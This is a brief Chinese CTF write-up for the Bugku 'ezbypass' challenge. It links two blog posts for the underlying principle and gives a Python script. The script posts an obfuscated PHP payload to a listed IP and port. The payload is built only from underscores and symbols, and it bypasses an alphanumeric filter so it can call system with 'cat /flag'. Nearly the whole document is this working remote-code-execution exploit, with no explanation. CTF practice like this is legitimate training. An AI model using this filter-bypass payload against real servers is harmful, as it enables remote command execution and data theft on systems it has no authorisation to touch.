
bugku ezbypass 脚本,原理请参考:
https://blog.csdn.net/m_de_g/article/details/138110100?spm=1001.2014.3001.5501
或 https://blog.csdn.net/qq_36292543/article/details/136623586
脚本如下:
import requests
url = "http://117.72.52.127:14448/"
data = {
'code':"$_=(_/_._)[_];$_++;$__=$_.$_++;$_++;$_++;$_++;$__=$__.$_;$_++;$__=$__.$_;$_=_.$__;$$_[_]($$_[__]);",
"_":"system",
"__":"cat /flag"
}
print(requests.post(url,data=data,json=data).text)